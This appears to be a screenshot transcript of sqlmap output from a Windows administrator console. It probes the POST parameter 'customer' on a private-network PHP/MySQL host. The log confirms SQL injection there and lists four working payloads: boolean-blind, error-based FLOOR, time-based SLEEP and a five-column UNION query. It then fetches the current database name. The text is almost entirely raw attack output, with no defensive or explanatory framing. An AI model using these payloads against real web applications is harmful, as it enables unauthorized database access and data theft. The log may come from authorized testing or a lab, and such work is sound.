 管理员: C:\Windows\System32
[00:28:43] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[00:28:43] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[00:28:43] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[00:28:43] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:28:43] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:28:43] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:28:43] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:28:43] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:28:43] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:28:43] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:28:43] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:28:43] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:28:43] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:28:43] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:28:43] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:28:53] [INFO] POST parameter 'customer' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace' injecta
ble
[00:28:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:28:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:28:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:28:53] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:28:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[00:28:53] [INFO] target URL appears to have 5 columns in query
[00:28:53] [INFO] POST parameter 'customer' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
[00:28:53] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'customer' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 212 HTTP(s) requests:
---
Parameter: customer (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: issuedate=3&customer=-3451 OR 6959=6959#

    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: issuedate=3&customer=(SELECT 7377 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT (ELT(7377=7377,1))),0x71
6a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: issuedate=3&customer=(CASE WHEN (9571=9571) THEN SLEEP(5) ELSE 9571 END)

    Type: UNION query
    Title: MySQL UNION query (random number) - 5 columns
    Payload: issuedate=3&customer=-3039 UNION ALL SELECT 3953,3953,3953,3953,CONCAT(0x71766a6271,0x4f684173557456674b545
5596549467045564c4356594767544e6c476741436258474d6d586f6e4d,0x716a767871)#
---
[00:28:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:28:53] [INFO] fetching current database
current database: 'ample'
[00:28:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:28:53] [WARNING] your sqlmap version is outdated

[*] ending @ 00:28:53 /2025-03-04/